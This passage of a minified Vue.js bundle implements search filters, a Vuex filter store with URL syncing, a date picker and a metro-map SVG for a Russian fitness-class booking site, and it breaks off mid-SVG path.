t.$forceUpdate()}}}),t._m(0),s("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpen,expression:"isOpen"}],ref:"selectDropdown",staticClass:"filter-select-options",class:{"filter-select-options--right":"right"===t.dropdownPosition}},[this.search&&this.screenWidth<this.desktopWidth?s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.typedText,expression:"typedText",modifiers:{trim:!0}}],staticClass:"filter-select-search",attrs:{type:"text",placeholder:"Найти"},domProps:{value:t.typedText},on:{input:function(e){e.target.composing||(t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}):t._e(),s("ul",{staticClass:"filter-select-options__list",attrs:{"data-scrollbar":""}},[t._l(t.options,function(e){return[t.shouldShowAsStandalone(e)?s("li",{key:e.id,class:{child:e.parent_id,parent:!e.parent_id}},[e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")]),e.img?s("img",{staticClass:"filter-select-options__img",attrs:{src:e.img,alt:e.title}}):t._e(),e.description?s("span",{staticClass:"filter-select-options__desc"},[t._v(t._s(e.description))]):t._e()]):t._e(),t.withChild?s("ul",[t._l(t.options,function(i){return[i.id!==e.id&&e.id===i.parent_id&&t.childMatchesSearch(i)?s("li",{key:i.id,staticClass:"child"},[i.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:i.id,checked:t.isChecked(i.id)},on:{click:function(e){return t.checkboxToggle(i)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                    "+t._s(i.title)+"\n                  ")])]):t._e()]):t._e()]})],2):t._e()]):t._e()]})],2),t.withoutFooter?t._e():s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"reset-filter",on:{click:t.handleClear}},[t._v("Очистить")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v(t._s(this.screenWidth>this.desktopWidth?"Показать":"Применить"))])])])])},f=[function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select-result"},[s("input",{attrs:{type:"hidden"}})])}],u=(s("3b2b"),s("c7db")),v=s("2f62"),m={name:"Dropdown",mixins:[u["mixin"]],props:{withChild:{default:!1,type:Boolean},withoutFooter:{default:!1,type:Boolean},withSearch:{default:!1,type:Boolean},readonly:{default:!0,type:Boolean},search:{default:!1,type:Boolean},title:{type:String,default:""},type:{type:String,default:""},items:{type:Array,default:function(){return[]}},selectedOptions:Array,placeholder:{type:String,default:function(){return this.title}}},data:function(){return{isOpen:!1,typedText:"",value:[],visible:!1,screenWidth:window.innerWidth,desktopWidth:1280,dropdownPosition:"left"}},computed:Object(p["a"])({options:function(){var t=this;if(!this.typedText||this.typedText.length<2)return this.visible=!1,this.items;var e=new RegExp(this.typedText,"i");return this.items.filter(function(s){var i=-1!==s.title.search(e);return i&&(t.visible=!0),i})},foundParentIds:function(){if(!this.typedText||this.typedText.length<2)return new d.a;var t=new RegExp(this.typedText,"i"),e=new d.a;return this.items.forEach(function(s){null===s.parent_id&&-1!==s.title.search(t)&&e.add(s.id)}),e}},Object(v["c"])({selected:function(t){return t.filter[this.type+"Ids"]}})),created:function(){window.addEventListener("resize",this.updateWidth)},mounted:function(){var t=this;this.$store.subscribe(function(e){"RESET_FILTER"===e.type&&(t.typedText="")})},methods:{shouldShowAsStandalone:function(t){return!this.typedText||this.typedText.length<2?!t.parent_id||this.visible:!t.parent_id||!this.foundParentIds.has(t.parent_id)},childMatchesSearch:function(t){if(!this.typedText||this.typedText.length<2)return!0;var e=new RegExp(this.typedText,"i");return-1!==t.title.search(e)},updateWidth:function(){this.screenWidth=window.innerWidth},isChecked:function(t){return this.selectedOptions.includes(t)},clickOutsideSelect:function(){this.isOpen=!1},toggleOpen:function(){this.isOpen=!this.isOpen,this.isOpen&&this.$nextTick(this.updateDropdownPosition)},handleClear:function(){this.typedText="",this.$emit("clear"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},handleApply:function(){this.typedText="",this.$emit("apply"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=!t.parent_id,a=this.options.filter(function(e){return e.parent_id===t.id}),o=this.options.filter(function(s){return s.parent_id===t.id&&!e.includes(s.id)}),l=o.map(function(t){return t.id}),r=a.map(function(t){return t.id}),n=e.includes(s);if(n){var d=e.indexOf(s);if(e.splice(d,1),i)r.forEach(function(t){e.includes(t)&&e.splice(e.indexOf(t),1)});else{var C=this.options.find(function(e){return e.id===t.parent_id});if(C.id){var c=e.indexOf(C.id);c>-1&&e.splice(c,1)}}}else i&&(e=[].concat(e,l)),e.push(s);this.$emit("update",e),this.$emit("selected",t)},updateDropdownPosition:function(){var t=this;this.$nextTick(function(){var e=t.$refs.selectDropdown,s=t.$refs.textInput;if(e&&s){var i=e.getBoundingClientRect(),a=s.getBoundingClientRect(),o=window.innerWidth,l=Math.max(i.width,a.width);a.left+l>o?t.dropdownPosition="right":t.dropdownPosition="left"}})}}},x=m,L=s("2877"),_=Object(L["a"])(x,w,f,!1,null,null,null),A=_.exports,y=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",[s("div",{directives:[{name:"on-clickaway",rawName:"v-on-clickaway",value:t.clickOutsideSelect,expression:"clickOutsideSelect"}],staticClass:"filter-select with-search is-multiple",class:{open:t.isOpen}},[s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.typedText,expression:"typedText",modifiers:{trim:!0}}],ref:"textInput",staticClass:"filter-select-input",attrs:{type:"text",placeholder:t.placeholderDropdown,autocomplete:"dont-autocomplete"},domProps:{value:t.typedText},on:{click:t.toggleOpen,input:function(e){e.target.composing||(t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t._m(0),t.isOpen?s("div",{staticClass:"filter-select-options"},t._l(t.items,function(e,i,a){return i!==t.metroTypeCode&&t.items[i].length>1?s("ul",{key:a,staticClass:"filter-select-options__list"},t._l(t.options(i),function(e){return s("li",{key:e.id,class:{child:e.parentId,parent:!e.parentId,"list-title":e.listTitle}},[s("span",{staticClass:"filter-select-options__label"},[t._v("\n            "+t._s(e.listTitle)+"\n          ")]),e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id,e.code)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")])]):t._e()])}),0):t._e()}),0):t._e()]),s("div",{ref:"multipleOptionsList",staticClass:"filter-checkbox-group"},t._l(t.items,function(e,i,a){return i!==t.metroTypeCode&&t.items[i].length>1?s("ul",{key:a,staticClass:"filter-checkbox-group__list"},t._l(t.options(i),function(e){return s("li",{key:e.id,class:{child:e.parentId,parent:!e.parentId,"list-title":e.listTitle}},[s("span",{staticClass:"filter-checkbox-group__label"},[t._v("\n        "+t._s(e.listTitle)+"\n      ")]),e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id,e.code)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n          "+t._s(e.title)+"\n        ")])]):t._e()])}),0):t._e()}),0),t.isMobile?t._e():s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"reset-filter",on:{click:t.handleClear}},[t._v("Очистить")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v("Показать")])])])},M=[function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select-result"},[s("input",{attrs:{type:"hidden"}})])}],Z=s("bd86"),k="stop",V="metro",F="microrayon",E="rayon",H="city",b="district",D="country",B="street",j=[k,V,F,E,H,b,D,B],O=[k,H,b,D,B],S=[F,E],T=(i={},Object(Z["a"])(i,k,"Остановка"),Object(Z["a"])(i,V,"Метро"),Object(Z["a"])(i,F,"Микрорайон"),Object(Z["a"])(i,E,"Район"),Object(Z["a"])(i,H,"Поселок / Поселение"),Object(Z["a"])(i,b,"Адм. округ"),Object(Z["a"])(i,D,"Город"),Object(Z["a"])(i,B,"Улица"),i),U={name:"MultipleDropdown",mixins:[u["mixin"]],props:{isMobile:{default:!1,type:Boolean},title:{type:String,default:""},type:{type:String,default:""},selectedOptions:Array,items:{type:Object,default:function(){return{}}},placeholder:{type:String,default:function(){return this.title}},placeholderDropdown:String},data:function(){return{isOpen:!1,typedText:"",value:[],metroTypeCode:V}},watch:{typedText:function(){this.isOpen=!0}},computed:Object(p["a"])({},Object(v["b"])(["getSelectedGeoObjectByType"])),mounted:function(){var t=this;this.$store.subscribe(function(e){"RESET_FILTER"===e.type&&(t.typedText="")})},methods:{options:function(t){if(!this.typedText||this.typedText.length<2)return this.items[t];var e=new RegExp(this.typedText+"|^$","i"),s=[].concat(this.items[t]);return s.filter(function(t){return-1!==t.title.search(e)})},clickOutsideSelect:function(){this.isOpen=!1},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=e.includes(s);if(i){var a=e.indexOf(s);e.splice(a,1)}else e.push(s);this.$emit("update",e),this.$emit("selected",t.code,t.id),this.isMobile&&this.$emit("apply")},toggleOpen:function(){this.isOpen=!this.isOpen},isChecked:function(t){return this.selectedOptions.includes(t)},handleClear:function(){this.$emit("clear")},handleApply:function(){this.$emit("apply")}}},G=U,R=Object(L["a"])(G,y,M,!1,null,null,null),I=R.exports,P=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{class:"filter-item "+t.classItem},[t.title?s("div",{staticClass:"filter-item__label"},[t._v(t._s(t.title))]):t._e(),s("div",{staticClass:"filter-btn-group"},t._l(t.buttons,function(e){return s("button",{key:e.text,class:"filter-btn-group__item "+e.class+t.getActiveClass(e.id),on:{click:function(s){return t.handleClick(e)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])}),0)])},N=[],W={name:"ButtonGroup",props:{title:String,buttons:Array,classItem:String,selectedValues:Array},methods:{handleClick:function(t){this.$emit("onclick",t.id)},getActiveClass:function(t){return this.selectedValues.includes(t)?" is-active":""}}},q=W,J=Object(L["a"])(q,P,N,!1,null,null,null),z=J.exports,Y=s("bc3a"),K=s.n(Y),Q=s("4971"),X=s.n(Q),tt=(s("24df"),s("f206")),et=s.n(tt),st=(s("a481"),s("f499")),it=s.n(st),at=(s("f576"),function(t){var e=t.getDate().toString().padStart(2,"0"),s=(Number(t.getMonth())+1).toString().padStart(2,"0"),i=String(t.getFullYear()).substr(2);return e+s+i}),ot=function(t){return window&&window.location.pathname===t||-1!==window.location.pathname.indexOf(t)};a["default"].use(v["a"]);var lt=function(t){t.subscribe(function(t,e){var s=new Event("filterChanged");s.dateChanged="SET_FILTER_DATE"===t.type,s.mapToggled="TOGGLE_MAP_SHOW_MODE"===t.type,s.filterReset="RESET_FILTER"===t.type;var i=new Date(e.filter.date);s.state=JSON.parse(it()(e)),s.state.filter.date=i.toLocaleDateString("ru-RU"),document.dispatchEvent(s)})},rt=function(t){t.subscribe(function(t,e){if("TOGGLE_GEO_OBJECT"===t.type||"ADD_METRO_STATION"===t.type||"DELETE_METRO_STATION"===t.type||"RESET_METRO_STATIONS"===t.type||"RESET_FILTER"===t.type||"SET_FILTER_DATE"===t.type||"TOGGLE_MAP_SHOW_MODE"===t.type){var s=window.location.origin,i="",a="",o=window.location.pathname;if(~o.indexOf("classes")?(a="classes",i=o.substring(0,o.indexOf("classes"))+"classes"):~o.indexOf("studios")&&(a="studios",i=e.filter.showMap?o.substring(0,o.indexOf("studios"))+"studios/map":o.substring(0,o.indexOf("studios"))+"studios"),""===a)return;if(s+=i,"classes"===a){var l=at(e.filter.date);l&&(s+="/"+l)}var r=window.location.href.split("?")[1];s+=r?"?".concat(r):"",window.history.pushState(null,"",s)}})},nt=null,dt=function(t){t.subscribe(function(t,e){if("TOGGLE_STUDIO"===t.type||"CLEAR_STUDIOS"===t.type||"TOGGLE_CATEGORIES"===t.type||"CLEAR_CATEGORIES"===t.type||"TOGGLE_CLASS_TYPE"===t.type||"CLEAR_CLASS_TYPES"===t.type||"TOGGLE_OPTIONS"===t.type||"TOGGLE_GEO_OBJECT"===t.type||"CLEAR_GEO_OBJECT"===t.type||"TOGGLE_METRO_STATION"===t.type||"RESET_METRO_STATIONS"===t.type||"RESET_FILTER"===t.type){var s,i=!!location.search,a=window.location.pathname,o=e.filter.studioIds.length?(i?"&":"?")+"studios=".concat(e.filter.studioIds.join(",")):"",l=e.filter.classTypeIds.length?(i?"&":"?")+"classtypes=".concat(e.filter.classTypeIds.join(",")):"",r=e.filter.categoryIds.length?(i?"&":"?")+"categories=".concat(e.filter.categoryIds.join(",")):"",n=e.filter.classesIds.length?(i?"&":"?")+"classes=".concat(e.filter.classesIds.join(",")):"",d=e.filter.options.find(function(t){return"isNew"===t}),C=d?(i?"&":"?")+"is-new=1":"",c=("".concat(e.filter.stop.join(","),",")+"".concat(e.filter.microrayon.join(","),",")+"".concat(e.filter.rayon.join(","),",")+"".concat(e.filter.city.join(","),",")+"".concat(e.filter.district.join(","),",")+"".concat(e.filter.country.join(","),",")+"".concat(e.filter.street.join(","),",")+"".concat(e.filter.metro.join(","),",")).split("=").pop().replace(/,+/g,",").replace(/^,|,$/g,""),p=e.filter.stop.length||e.filter.microrayon.length||e.filter.rayon.length||e.filter.city.length||e.filter.district.length||e.filter.country.length||e.filter.street.length||e.filter.metro.length?(i?"&":"?")+"geopoints="+c:"",g=ot("/classes")||ot("/studios");null===nt?(!g&&ot("/fitness")&&(a="/studios"),s=(o+r+l+n+C+(g?p:"")).replace(/^&/g,"?"),nt=!1):(g||(a="/studios"),s=(o+r+l+n+C+p).replace(/^&/g,"?")),window.history.pushState(null,"",a+s)}})},Ct=function(t,e,s){var i=t.filter[e].indexOf(s);return-1!==i?[].concat(t.filter[e].slice(0,i),t.filter[e].slice(i+1)):[].concat(t.filter[e],[s])},ct=function(t){var e={date:new Date,timeRange:[0,24],timeUnformatted:[0,96],creditsRange:[0,100],categoryIds:[],classTypeIds:[],studioIds:[],classesIds:[],options:[],amenities:[],metro:[],stop:[],microrayon:[],rayon:[],city:[],district:[],country:[],street:[],geoLocation:!1,distance:"",lat:"",lng:"",sort:"",showMap:!1};return-1===window.location.pathname.indexOf("studios/map")&&-1===window.location.pathname.indexOf("classes/map")||(e.showMap=!0),window.selectedDate&&(e.date=new Date(Date.parse(window.selectedDate))),t||null===window.selectedGeoObjectIds||void 0===window.selectedGeoObjectIds||j.forEach(function(t){e[t]=window.selectedGeoObjectIds[t]||[]}),e};function pt(){var t={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,s,i){t[s]=i});return t}var gt=new v["a"].Store({state:{filter:ct(),slugs:window.selectedSlugs||[],isUseRubles:"rubles"===window.currentMode||window.isUseRubles},mutations:{SET_FILTER_DATE:function(t,e){t.filter.date=e},SET_FILTER_TIME_RANGE:function(t,e){t.filter.timeRange=e},SET_FILTER_CREDITS_RANGE:function(t,e){t.filter.creditsRange=e},TOGGLE_GEOLOCATION:function(t,e){t.filter.geoLocation=e},SET_GEO_DISTANCE:function(t,e){e.geoLocation&&(t.filter.geoLocation=e.geoLocation),t.filter.distance=e.distance,t.filter.lat=e.lat,t.filter.lng=e.lng},TOGGLE_CLASS_TYPE:function(t,e){t.filter.classTypeIds=[],t.filter.classTypeIds=[].concat(t.filter.classTypeIds,e.selectedClassTypes)},CLEAR_CLASS_TYPES:function(t){t.filter.classTypeIds=[]},TOGGLE_STUDIO:function(t,e){t.filter.studioIds=[],t.filter.studioIds=[].concat(t.filter.studioIds,e.selectedStudios)},CLEAR_STUDIOS:function(t){t.filter.studioIds=[]},TOGGLE_AMENITIES:function(t,e){t.filter.amenities=[],t.filter.amenities=[].concat(t.filter.amenities,e.selectedAmenities)},CLEAR_AMENITIES:function(t){t.filter.amenities=[]},TOGGLE_CATEGORIES:function(t,e){t.filter.categoryIds=[],t.filter.categoryIds=[].concat(t.filter.categoryIds,e.selectedCategories)},CLEAR_CATEGORIES:function(t){t.filter.categoryIds=[]},TOGGLE_OPTIONS:function(t,e){t.filter.options=Ct(t,"options",e)},TOGGLE_GEO_OBJECT:function(t,e){t.filter.stop=[],t.filter.microrayon=[],t.filter.rayon=[],t.filter.city=[],t.filter.district=[],t.filter.country=[],t.filter.street=[],t.filter.lat=[],t.filter.lng=[],e.selectedGeoObjects.forEach(function(e){t.filter[e.code]=[].concat(t.filter[e.code],e.id)})},TOGGLE_METRO_STATION:function(t,e){t.filter.metro=[],t.filter.lat=[],t.filter.lng=[],t.filter.metro=[].concat(t.filter.metro,e.selectedMetroStation)},CLEAR_GEO_OBJECT:function(t){t.filter.stop=[],t.filter.microrayon=[],t.filter.rayon=[],t.filter.city=[],t.filter.district=[],t.filter.country=[],t.filter.street=[]},TOGGLE_MAP_SHOW_MODE:function(t,e){t.filter.showMap=e.value},DELETE_METRO_STATION:function(t,e){t.filter.metro=e.stations},ADD_METRO_STATION:function(t,e){t.filter.metro=[].concat(t.filter.metro,e.stations)},RESET_METRO_STATIONS:function(t){t.filter.metro=[]},RESET_FILTER:function(t){var e=ct(!0);e.date=t.filter.date,t.filter=e},SORT_FILTER:function(t,e){t.filter.sort=e}},getters:{getSelectedGeoObjectByType:function(t){return function(e){return t.filter[e]}}},plugins:[lt,rt,dt]}),ht=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"schedule-datepicker js-schedule-datepicker"},t._l(t.dates,function(e,i){return s("div",{key:i,staticClass:"schedule-datepicker__item"},[s("button",{key:e.id,staticClass:"schedule-datepicker__item-btn js-datepicker-btn",class:{"is-active":e.getDate()===t.selectedDate.getDate()},attrs:{"data-date":e.toISOString()},on:{click:function(s){return t.buttonHandler(e,e.id)}}},[s("span",{staticClass:"schedule-datepicker__item-weekday",class:{"is-weekend":e.isWeekend()}},[t._v(t._s(e.toLocaleDateString("ru-RU",{weekday:"short"}).toUpperCase()))]),s("span",{staticClass:"schedule-datepicker__item-day"},[t._v(t._s(e.getDate()))])])])}),0)},wt=[],ft=s("2feb");Date.prototype.isWeekend=function(){return[6,0].includes(this.getDay())};var ut={name:"Datepicker",data:function(){return{dates:[],activeEl:0}},computed:Object(p["a"])({},Object(v["c"])({selectedDate:function(t){return t.filter.date}})),created:function(){for(var t=0;t<14;t++){var e=new Date;e.id=t,e.setDate(e.getDate()+t),this.dates.push(e)}},mounted:function(){Object(ft["a"])({container:".schedule-datepicker",mode:"carousel",items:7,slideBy:1,speed:600,controls:!1,autoplayButtonOutput:!1,autoplay:!1,nav:!1,swipeAngle:!1,preventScrollOnTouch:"auto",loop:!1,mouseDrag:!0,autoWidth:!1,responsive:{768:{items:14}}})},methods:{buttonHandler:function(t,e){this.selectDate(t),this.activate(e)},selectDate:function(t){this.$store.commit("SET_FILTER_DATE",t)},activate:function(t){this.activeEl=t}}},vt=ut,mt=Object(L["a"])(vt,ht,wt,!1,null,null,null),xt=mt.exports,Lt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",[s("div",{staticClass:"metro-map"},[1===t.cityId?s("div",{staticClass:"metro-map__main"},[s("MetroMap",{ref:"metroMap"})],1):t._e(),s("div",{staticClass:"filter-footer"},[1===t.cityId?s("div",{staticClass:"metro-map__circle"},[s("button",{staticClass:"metro-map__circle-btn",class:{"is-active":t.isGardenRingActive},on:{click:t.toggleGardenRing}},[t._v("\n          Все станции внутри кольца\n        ")]),s("button",{staticClass:"metro-map__circle-btn",class:{"is-active":t.isMccRingActive},on:{click:t.toggleMccRing}},[t._v("\n          Все станции внутри МЦК\n        ")]),s("button",{staticClass:"metro-map__circle-btn",class:{"is-active":t.isBklActive},on:{click:t.toggleBkl}},[t._v("\n          Все станции внутри БКЛ\n        ")])]):t._e(),s("button",{staticClass:"reset-filter",on:{click:t.clearStations}},[t._v("\n        Очистить\n      ")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v("\n        Показать\n      ")])])])])},_t=[],At=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"metro-scheme-body"},[s("div",{staticClass:"metro-scheme-map"},[s("div",{staticClass:"metro-scheme-stations"},[s("svg",{staticClass:"metro-scheme-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 2850 3449"}},[s("g",[s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-2",attrs:{id:"add_Line2","data-toggled":"false","data-id":"2",d:"M941.54 794.84C939.364 794.842 937.235 794.198 935.424 792.99C933.614 791.781 932.202 790.063 931.369 788.052C930.535 786.041 930.317 783.828 930.742 781.693C931.167 779.558 932.216 777.597 933.756 776.058C935.296 774.52 937.258 773.473 939.393 773.05C941.528 772.627 943.741 772.847 945.751 773.682C947.762 774.518 949.479 775.931 950.686 777.743C951.892 779.554 952.534 781.683 952.53 783.86C952.533 785.304 952.25 786.734 951.699 788.068C951.148 789.402 950.338 790.614 949.317 791.634C948.296 792.654 947.083 793.462 945.749 794.013C944.414 794.563 942.984 794.844 941.54 794.84ZM945.197 789.421L945.798 787.547H940.634L942.6 785.694C944.525 783.911 945.329 782.842 945.329 781.314C945.329 779.532 943.924 778.065 941.449 778.065C939.941 778.079 938.499 778.686 937.436 779.756L938.76 781.131C939.446 780.429 940.368 780.008 941.347 779.949C941.577 779.922 941.811 779.944 942.032 780.012C942.254 780.081 942.458 780.195 942.633 780.348C942.808 780.5 942.948 780.688 943.046 780.898C943.144 781.108 943.196 781.337 943.201 781.569C943.201 782.333 942.854 782.934 940.675 785.042L937.853 787.914V789.472L945.197 789.421Z",fill:"#4AAF50"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-1",attrs:{id:"add_Line1","data-toggled":"false","data-id":"4",d:"M1850.86 940.961C1848.68 940.961 1846.56 940.315 1844.75 939.105C1842.94 937.896 1841.53 936.177 1840.7 934.165C1839.86 932.154 1839.65 929.941 1840.07 927.807C1840.5 925.673 1841.55 923.713 1843.09 922.175C1844.63 920.638 1846.59 919.592 1848.73 919.17C1850.86 918.747 1853.07 918.968 1855.08 919.804C1857.09 920.64 1858.81 922.053 1860.02 923.864C1861.22 925.676 1861.86 927.805 1861.86 929.981C1861.86 931.425 1861.58 932.856 1861.03 934.191C1860.48 935.525 1859.67 936.738 1858.64 937.758C1857.62 938.778 1856.41 939.587 1855.07 940.136C1853.74 940.686 1852.3 940.966 1850.86 940.961ZM1847.86 924.277V926.131H1850V933.668H1847.65V935.542H1853.93L1854.59 933.668H1852.02V924.257L1847.86 924.277Z",fill:"#E40521"}}),s("g",{attrs:{id:"add_911bus"}},[s("path",{attrs:{id:"Vector_29",d:"M904.347 2700.51H903.016V2695.42H903.755V2692.91H903.016V2691.39H914.148L915.665 2692.91V2697.44H916.46V2699.05H915.665V2700.51H909.008C908.73 2701.3 907.953 2701.88 907.065 2701.88C905.919 2701.88 904.994 2700.95 904.994 2699.82C904.994 2698.68 905.919 2697.75 907.047 2697.75V2697.01C905.494 2697.01 904.255 2698.27 904.255 2699.8C904.255 2700.06 904.273 2700.27 904.347 2700.51ZM904.569 2695.42H909.285V2692.91H904.569V2695.42ZM908.305 2699.82C908.305 2699.12 907.731 2698.57 907.028 2698.57C906.345 2698.57 905.789 2699.12 905.789 2699.82C905.789 2700.51 906.345 2701.06 907.028 2701.06C907.731 2701.06 908.305 2700.51 908.305 2699.82ZM910.08 2699.05H912.077V2692.91H910.08V2699.05ZM912.873 2699.05H914.852V2692.91H912.873V2699.05Z",fill:"#0087CA"}}),s("g",{attrs:{id:"911"}},[s("path",{attrs:{d:"M903.45 2704.31C905.358 2704.31 906.546 2705.79 906.546 2707.42C906.546 2708.67 905.982 2709.77 904.662 2711.43L903.438 2713L901.854 2712.86L904.434 2709.74L904.41 2709.71C904.002 2709.96 903.546 2710.06 903.078 2710.06C901.722 2710.06 900.318 2709.02 900.318 2707.26C900.318 2705.66 901.554 2704.31 903.45 2704.31ZM903.414 2705.6C902.442 2705.6 901.77 2706.36 901.77 2707.22C901.77 2708.09 902.43 2708.84 903.414 2708.84C904.398 2708.84 905.058 2708.09 905.058 2707.22C905.058 2706.36 904.398 2705.6 903.414 2705.6Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M907.05 2712.86V2711.58H908.754V2705.73H907.17V2704.46H910.182V2711.58H912.102L911.622 2712.86H907.05Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M913.085 2712.86V2711.58H914.789V2705.73H913.205V2704.46H916.217V2711.58H918.137L917.657 2712.86H913.085Z",fill:"#0087CA"}})]),s("path",{attrs:{id:"Vector_30",d:"M772.042 3038.69H770.711V3033.61H771.451V3031.09H770.711V3029.58H781.844L783.361 3031.09V3035.62H784.156V3037.23H783.361V3038.69H776.704C776.426 3039.49 775.649 3040.06 774.761 3040.06C773.615 3040.06 772.69 3039.14 772.69 3038.01C772.69 3036.86 773.615 3035.94 774.743 3035.94V3035.2C773.19 3035.2 771.951 3036.46 771.951 3037.99C771.951 3038.25 771.969 3038.45 772.042 3038.69ZM772.265 3033.61H776.981V3031.09H772.265V3033.61ZM776 3038.01C776 3037.31 775.427 3036.75 774.724 3036.75C774.041 3036.75 773.485 3037.31 773.485 3038.01C773.485 3038.69 774.041 3039.25 774.724 3039.25C775.427 3039.25 776 3038.69 776 3038.01ZM777.776 3037.23H779.773V3031.09H777.776V3037.23ZM780.569 3037.23H782.547V3031.09H780.569V3037.23Z",fill:"#0087CA"}}),s("g",{attrs:{id:"911_2"}},[s("path",{attrs:{d:"M789.217 3030.15C791.125 3030.15 792.313 3031.63 792.313 3033.26C792.313 3034.51 791.749 3035.61 790.429 3037.27L789.205 3038.84L787.621 3038.69L790.201 3035.57L790.177 3035.55C789.769 3035.8 789.313 3035.9 788.845 3035.9C787.489 3035.9 786.085 3034.85 786.085 3033.1C786.085 3031.49 787.321 3030.15 789.217 3030.15ZM789.181 3031.43C788.209 3031.43 787.537 3032.2 787.537 3033.05C787.537 3033.93 788.197 3034.67 789.181 3034.67C790.165 3034.67 790.825 3033.93 790.825 3033.05C790.825 3032.2 790.165 3031.43 789.181 3031.43Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M792.818 3038.69V3037.42H794.522V3031.57H792.938V3030.29H795.95V3037.42H797.87L797.39 3038.69H792.818Z",fill:"#0087CA"}}),s("path",{attrs:{d:"M798.853 3038.69V3037.42H800.557V3031.57H798.973V3030.29H801.985V3037.42H803.905L803.425 3038.69H798.853Z",fill:"#0087CA"}})]),s("path",{attrs:{id:"Vector (Stroke)_5","fill-rule":"evenodd","clip-rule":"evenodd",d:"M908.15 3018.26L909.538 2719.98L910.538 2719.99L909.15 3018.26C909.15 3018.26 909.15 3018.26 909.15 3018.26C909.15 3025.13 908.157 3029.76 905.282 3032.65C902.406 3035.54 897.774 3036.55 890.87 3036.55H808.5V3035.55H890.87C897.746 3035.55 902.004 3034.52 904.573 3031.94C907.143 3029.36 908.15 3025.1 908.15 3018.26L908.15 3018.26Z",fill:"#6CC9F2"}})]),s("g",{attrs:{id:"add_line"}},[s("path",{attrs:{id:"add_Line7",d:"M738.6 840.4C736.424 840.4 734.297 839.755 732.488 838.546C730.679 837.337 729.269 835.618 728.436 833.608C727.604 831.597 727.387 829.385 727.812 827.251C728.237 825.117 729.286 823.157 730.826 821.619C732.365 820.081 734.326 819.034 736.46 818.611C738.595 818.187 740.807 818.407 742.817 819.241C744.827 820.075 746.544 821.486 747.751 823.297C748.959 825.107 749.602 827.235 749.6 829.411C749.603 830.856 749.32 832.287 748.768 833.622C748.216 834.957 747.406 836.17 746.384 837.191C745.362 838.212 744.148 839.022 742.812 839.572C741.476 840.123 740.045 840.404 738.6 840.4ZM735.137 823.707V825.561H740.423L736.461 834.9H738.824L742.827 825.184V823.707H735.137Z",fill:"#943E90"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-6",attrs:{id:"Vector_129","data-toggled":"false","data-id":"3",d:"M1644.86 671.7C1642.68 671.7 1640.56 671.054 1638.75 669.845C1636.94 668.635 1635.53 666.916 1634.7 664.905C1633.86 662.894 1633.65 660.681 1634.07 658.546C1634.5 656.412 1635.55 654.452 1637.09 652.915C1638.63 651.377 1640.59 650.331 1642.73 649.909C1644.86 649.487 1647.07 649.708 1649.08 650.543C1651.09 651.379 1652.81 652.792 1654.02 654.604C1655.22 656.415 1655.86 658.544 1655.86 660.72C1655.86 662.165 1655.58 663.595 1655.03 664.93C1654.48 666.265 1653.67 667.477 1652.64 668.497C1651.62 669.518 1650.41 670.326 1649.07 670.876C1647.74 671.425 1646.3 671.705 1644.86 671.7ZM1644.91 666.506C1645.46 666.533 1646.01 666.448 1646.53 666.256C1647.05 666.064 1647.52 665.768 1647.92 665.387C1648.32 665.006 1648.64 664.547 1648.86 664.039C1649.08 663.531 1649.19 662.984 1649.19 662.431C1649.2 661.94 1649.11 661.452 1648.93 660.995C1648.74 660.538 1648.47 660.122 1648.13 659.77C1647.79 659.419 1647.38 659.139 1646.92 658.947C1646.47 658.756 1645.98 658.655 1645.49 658.653C1644.91 658.669 1644.35 658.8 